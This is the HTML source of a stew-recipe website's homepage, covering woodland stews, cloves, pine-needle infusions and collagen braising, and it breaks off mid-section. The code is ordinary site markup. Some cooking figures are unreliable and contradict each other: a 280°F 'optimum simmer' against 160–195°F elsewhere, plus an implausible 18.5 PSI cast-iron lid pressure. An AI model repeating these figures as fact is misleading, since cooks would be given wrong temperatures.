


==== index.html @ 9a42cbad "Convert index.php to static index.html; inline title/meta; fix internal links" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CloveStewPine - Woodland Hearthside Stews, Spiced Dutch Oven Braises & Botanical Broths</title>
  <meta name="description" content="Discover the art and science of woodland hearthside stews. Master whole clove aromatic infusions, evergreen pine needle broths, heavy cast iron simmering, and rustic foraged root potages.">
  <meta name="keywords" content="stew recipes, woodland stews, clove stew, pine needle infusion, hearthside braising, dutch oven stews, root vegetable casserole, bone broth reduction, cast iron cooking">
  <link rel="canonical" href="https://clovestewpine.com/">
  
  <!-- Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-0LY0HY7L01"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-0LY0HY7L01');
  </script>

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
  <link rel="stylesheet" href="css/style.css">
</head>
<body>

  <!-- Reading Progress Bar -->
  <div id="readingProgressBar" class="reading-progress-bar"></div>

  <!-- Top Announcement Bar -->
  <div class="top-bar">
    <div class="container top-bar-content">
      <div class="top-bar-left">
        <span class="top-bar-item"><i class="fas fa-tree"></i> Woodland Hearthside Autumn Guild Open</span>
        <span class="top-bar-item"><i class="fas fa-fire-burner"></i> 100% Forest-Foraged Botanical & Clove Stew Science</span>
      </div>
      <div class="top-bar-right">
        <span class="top-bar-item"><i class="fas fa-book-open"></i> Over 150+ Tested Stew Monographs</span>
        <a href="contact.html" style="color:#FAF7F2; text-decoration:underline; margin-left:8px;">Join Hearth Guild</a>
      </div>
    </div>
  </div>

  <!-- Site Navigation Header -->
  <header class="site-header">
    <div class="container header-inner">
      <a href="index.html" class="brand-logo">
        <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
        <span>CloveStewPine</span>
      </a>

      <nav>
        <ul class="nav-menu">
          <li><a href="index.html" class="nav-link active">Home</a></li>
          <li><a href="about.html" class="nav-link">Our Heritage</a></li>
          <li><a href="blog.html" class="nav-link">Stew Treatises</a></li>
          <li><a href="#planner" class="nav-link">Stew Planner</a></li>
          <li><a href="#botanicals" class="nav-link">Botanical Science</a></li>
          <li><a href="#faq" class="nav-link">FAQ</a></li>
          <li><a href="contact.html" class="nav-link">Contact</a></li>
        </ul>
      </nav>

      <div class="header-actions">
        <button id="searchModalTrigger" class="icon-btn" aria-label="Search Stews"><i class="fas fa-search"></i></button>
        <button id="themeToggleBtn" class="icon-btn" aria-label="Toggle Theme"><i class="fas fa-moon"></i></button>
        <a href="blog.html" class="btn btn-primary btn-sm">Explore Stews</a>
        <button id="mobileMenuToggle" class="icon-btn hamburger-btn" aria-label="Open Menu"><i class="fas fa-bars"></i></button>
      </div>
    </div>
  </header>

  <!-- Mobile Drawer -->
  <div id="drawerOverlay" class="drawer-overlay"></div>
  <div id="mobileDrawer" class="mobile-drawer">
    <div class="mobile-drawer-header">
      <a href="index.html" class="brand-logo">
        <div class="brand-logo-icon"><i class="fas fa-mountain"></i></div>
        <span>CloveStewPine</span>
      </a>
      <button id="drawerCloseBtn" class="icon-btn" aria-label="Close Menu"><i class="fas fa-times"></i></button>
    </div>
    <ul class="mobile-nav-links">
      <li><a href="index.html">Home</a></li>
      <li><a href="about.html">Our Heritage</a></li>
      <li><a href="blog.html">Stew Treatises</a></li>
      <li><a href="#planner">Stew Planner</a></li>
      <li><a href="#botanicals">Botanical Science</a></li>
      <li><a href="#faq">FAQ</a></li>
      <li><a href="contact.html">Contact Us</a></li>
    </ul>
    <div style="margin-top:auto; padding-top:2rem;">
      <a href="blog.html" class="btn btn-primary" style="width:100%;">View All Stews</a>
    </div>
  </div>

  <!-- Search Modal Overlay -->
  <div id="searchModalOverlay" class="modal-overlay">
    <div class="search-modal-box">
      <div class="search-modal-header">
        <h4 style="font-family: var(--font-heading); margin-bottom:0;">Search Woodland Stew Directory</h4>
        <button id="searchCloseBtn" class="icon-btn"><i class="fas fa-times"></i></button>
      </div>
      <div class="search-input-wrap">
        <i class="fas fa-search"></i>
        <input type="text" id="liveSearchInput" placeholder="Search by ingredient, simmer technique, or spice..." autocomplete="off">
      </div>
      <div id="searchResultsContainer" class="search-results">
        <p style="color:var(--text-muted);font-size:0.88rem;">Type a stew type, botanical spice, or cut...</p>
      </div>
    </div>
  </div>

  <!-- 1. HERO SECTION -->
  <section class="hero-section">
    <div class="container">
      <div class="hero-grid">
        <div class="hero-content">
          <div class="badge badge-clove"><i class="fas fa-fire"></i> Hearthside Slow-Simmer Gastronomy</div>
          <h1>The Architecture of Woodland Hearth Stews & Botanical Infusions</h1>
          <p class="hero-lead">Where aromatic whole clove eugenol meets foraged evergreen pine needles, heavy Dutch oven thermal inertia, and gelatin-rich bone reductions. Elevating humble rustic pots into transcendent alpine culinary masterworks.</p>
          <div class="hero-actions">
            <a href="blog.html" class="btn btn-primary"><i class="fas fa-book-open"></i> Read Stew Treatises</a>
            <a href="#planner" class="btn btn-outline"><i class="fas fa-sliders-h"></i> Interactive Stew Planner</a>
          </div>
          <div class="hero-stats">
            <div class="hero-stat">
              <h3>280°F</h3>
              <p>Optimum Collagen Conversion Simmer</p>
            </div>
            <div class="hero-stat">
              <h3>100%</h3>
              <p>Foraged & Organic Whole Botanicals</p>
            </div>
            <div class="hero-stat">
              <h3>4.5 Hrs</h3>
              <p>Average Heavy Cast Iron Braise</p>
            </div>
          </div>
        </div>
        <div class="hero-media">
          <div class="hero-card">
            <span class="hero-card-badge"><i class="fas fa-mortar-pestle"></i> Autumn Master Pot</span>
            <img src="images/stew-clove-simmering-dutch-oven.jpg" alt="Slow Simmering Dutch Oven Stew with Aromatic Cloves" width="600" height="460">
            <div class="hero-card-footer">
              <h4>Slow-Braised Woodland Shank with Clove Reduction</h4>
              <p>Simmered 4 hours over low embers with roasted parsnips and pine needle bouquet garni.</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 2. TRUST METRIC INDICATORS -->
  <section class="section section-surface" style="padding: 3rem 0; border-bottom: 1px solid var(--border);">
    <div class="container">
      <div class="grid-4" style="text-align: center;">
        <div>
          <h3 style="color:var(--primary); font-size:2rem; margin-bottom:0.35rem;">18.5 PSI</h3>
          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Lid Steam Seal Pressure in Cast Iron</p>
        </div>
        <div>
          <h3 style="color:var(--clove); font-size:2rem; margin-bottom:0.35rem;">85%</h3>
          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Eugenol Purity in Wild Clove Buds</p>
        </div>
        <div>
          <h3 style="color:var(--amber); font-size:2rem; margin-bottom:0.35rem;">12 Types</h3>
          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Alpine Pine & Conifer Needle Profiles</p>
        </div>
        <div>
          <h3 style="color:var(--sage); font-size:2rem; margin-bottom:0.35rem;">Zero Waste</h3>
          <p style="font-size:0.88rem; color:var(--text-muted); font-weight:600;">Forest-to-Table Closed Loop Simmering</p>
        </div>
      </div>
    </div>
  </section>

  <!-- 3. CORE MANIFESTO: WOODLAND STEW PHILOSOPHY -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-sage"><i class="fas fa-compass"></i> Culinary Manifesto</div>
        <h2 class="section-title">The Three Pillars of Hearthside Stew Craft</h2>
        <p class="section-subtitle">True comfort stewing is not a hurried boiling process, but an architectural convergence of low thermodynamic convection, volatile aromatic extraction, and gelatinous structural viscosity.</p>
      </div>

      <div class="grid-3">
        <div class="card">
          <div class="card-icon"><i class="fas fa-temperature-low"></i></div>
          <h3 class="card-title">Thermodynamic Gentle Simmering</h3>
          <p class="card-text">Collagen molecules inside tough connective muscular sheaths begin unwinding into silken gelatin only when held in a sustained temperature envelope between 160°F and 195°F. Rapid boiling denatures muscle fibrils prematurely, squeezing out moisture and creating tough, stringy meat.</p>
          <div class="card-meta">
            <span>Thermal Equilibrium</span>
            <strong>180°F - 190°F</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-icon" style="background-color: var(--clove-light); color: var(--clove);"><i class="fas fa-mortar-pestle"></i></div>
          <h3 class="card-title">Aromatic Clove & Terpene Extraction</h3>
          <p class="card-text">Whole cloves contain high concentrations of eugenol, an aromatic phenylpropanoid that acts as a flavor multiplier for savory peptides. When paired alongside alpha-pinene from wild evergreen needles, it cuts through rich braising fats with crisp woodland clarity.</p>
          <div class="card-meta">
            <span>Volatile Synergy</span>
            <strong>Eugenol + Pinene</strong>
          </div>
        </div>

        <div class="card">
          <div class="card-icon" style="background-color: var(--amber-light); color: var(--amber);"><i class="fas fa-layer-group"></i></div>
          <h3 class="card-title">Fond Seeding & Heavy Cast Iron Inertia</h3>
          <p class="card-text">Enamelled cast iron cocottes and raw Dutch ovens possess immense thermal mass, dampening temperature spikes from uneven wood fires and electric ranges. Deep fond searing creates insoluble caramelization that dissolves slowly into the braising jus.</p>
          <div class="card-meta">
            <span>Vessel Material</span>
            <strong>Virgin Cast Iron</strong>
          </div>
        </div>
      </div>
    </div>
  </section>

  <!-- 4. BOTANICAL SCIENCE: THE FOUR FOREST SPICES -->
  <section id="botanicals" class="section section-surface">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-clove"><i class="fas fa-seedling"></i> Phytochemical Botany</div>
        <h2 class="section-title">Forest Botanicals & Aromatic Alchemy</h2>
        <p class="section-subtitle">Understanding the chemical constituents of forest-foraged herbs and mountain spices that transform simple broth reductions into complex savory nectars.</p>
      </div>

      <div class="grid-4">
        <div class="card">
          <div class="card-img">
            <img src="images/stew-whole-cloves-aromatic-spice.jpg" alt="Whole Aromatic Dried Cloves" width="400" height="250">
          </div>
          <h4 style="margin-bottom:0.5rem;">Wild Harvest Cloves</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sun-dried flower buds of <em>Syzygium aromaticum</em>. Eugenol compounds bind to animal fats, providing deep sweet-spicy warmth and natural preservation.</p>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-pine-needle-forest-foraging.jpg" alt="Evergreen Pine Needles" width="400" height="250">
          </div>
          <h4 style="margin-bottom:0.5rem;">Eastern White Pine Needles</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Fresh tender spring tips of <em>Pinus strobus</em>. Rich in vitamin C, limonene, and beta-pinene, offering citrusy resinous top notes that counterbalance heavy game broths.</p>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-forest-botanicals-herbal-infusion.jpg" alt="Wild Juniper Berries and Bay Laurel" width="400" height="250">
          </div>
          <h4 style="margin-bottom:0.5rem;">Alpine Juniper Berries</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Dark ripe cones of <em>Juniperus communis</em>. Imparts crisp camphoraceous and piney acidity that emulsifies dense gelatin reductions.</p>
        </div>

        <div class="card">
          <div class="card-img">
            <img src="images/stew-wild-mushroom-woodland-pot.jpg" alt="Foraged Wild Forest Mushrooms" width="400" height="250">
          </div>
          <h4 style="margin-bottom:0.5rem;">Dried Woodland Chanterelles</h4>
          <p style="font-size:0.88rem; color:var(--text-muted); line-height:1.6;">Sun-cured forest fungi loaded with natural glutamate and guanylate ribonucleotides, creating astronomical savory umami synergy in slow braises.</p>
        </div>
      </div>
    </div>
  </section>

  <!-- 5. FEATURE SPLIT ROW 1: THE COLLAGEN CONVERSION SCIENCE -->
  <section class="section section-alt">
    <div class="container">
      <div class="split-row">
        <div class="split-content">
          <div class="badge badge-amber"><i class="fas fa-atom"></i> Molecular Gastronomy</div>
          <h2>Collagen Hydrolysis: The Secret to Liquid Silk Stews</h2>
          <p style="line-height:1.8; margin-bottom:1.25rem;">The transformation of tough, sinewy cuts—such as beef shank, oxtail, venison shoulder, and lamb neck—into fork-tender morsels is governed by the thermal denaturation of triple-helix type I and type III collagen fibrils.</p>
          <p style="line-height:1.8; margin-bottom:1.5rem;">When simmered below 140°F, collagen remains tough and insoluble. Above 212°F (vigorous boiling), the muscle proteins violently contract, expressing internal moisture before the collagen has melted. By maintaining the braising liquid at exactly 175°F–190°F inside a heavy lid-sealed Dutch oven, collagen gently hydrolyzes into uncoiled gelatin chains that thicken the surrounding aromatic clove broth naturally without commercial starches.</p>
          <a href="blog.html" class="btn btn-clove"><i class="fas fa-arrow-right"></i> Explore Science Monographs</a>
        </div>
        <div class="split-media">
          <img src="images/stew-spiced-lamb-shank-garnish.jpg" alt="Slow Braised Lamb Shank with Clove Glaze" width="600" height="380">
        </div>
      </div>
    </div>
  </section>

  <!-- 6. FEATURE SPLIT ROW 2: PINE NEEDLE INFUSIONS & SMOKE PROFILES -->
  <section class="section section-surface">
    <div class="container">
      <div class="split-row reverse">
        <div class="split-content">
          <div class="badge badge-sage"><i class="fas fa-fire-alt"></i> Hearth Ember Science</div>
          <h2>Woodland Pine Smoke & Bouquet Garni Infusions</h2>
          <p style="line-height:1.8; margin-bottom:1.25rem;">Infusing forest aromatics requires delicate timing. Adding fresh pine needles at the beginning of a 4-hour braise causes fragile monoterpenes to volatilize and escape through lid vents, leaving behind bitter tannins.</p>
          <p style="line-height:1.8; margin-bottom:1.5rem;">Our tested woodland methodology utilizes a two-phase infusion protocol: whole toasted cloves and crushed allspice berries are introduced during the initial fond deglazing to build a warm spice bedrock, while fresh pine needles and juniper twigs are bundled in cheesecloth and submerged for the final 35 minutes of resting off the embers.</p>
          <a href="blog.html" class="btn btn-primary"><i class="fas fa-scroll"></i> Read Foraging Protocols</a>
        </div>
        <div class="split-media">
          <img src="images/stew-cast-iron-hearth-fire.jpg" alt="Cast Iron Pot Simmering over Hearth Fire" width="600" height="380">
        </div>
      </div>
    </div>
  </section>

  <!-- 7. 6 MASTER STEW MONOGRAPHS SHOWCASE -->
  <section class="section section-alt">
    <div class="container">
      <div class="section-header">
        <div class="badge badge-clove"><i class="fas fa-utensils"></i> Master Recipes</div>
        <h2 class="section-title">Heirloom Woodland Stew Monographs</h2>
        <p class="section-subtitle">Exhaustive step-by-step culinary blueprints engineered for wood-fired hearths, slow cookers, and enameled cast iron Dutch ovens.</p>
      </div>

      <div class="grid-3">
        <div class="card">
          <div class="card-img">
            <img src="images/stew-root-vegetables-carrots-parsnips.jpg" alt="Forest Venison and Spiced Root Casserole" width="400" height="250">
          </div>
          <div class="badge badge-amber" style="font-size:0.75rem; margin-bottom:0.5rem;">Game & Root Vegetables</div>
          <h3 class="card-title">Forest Venison & Spiced Root Casserole</h3>
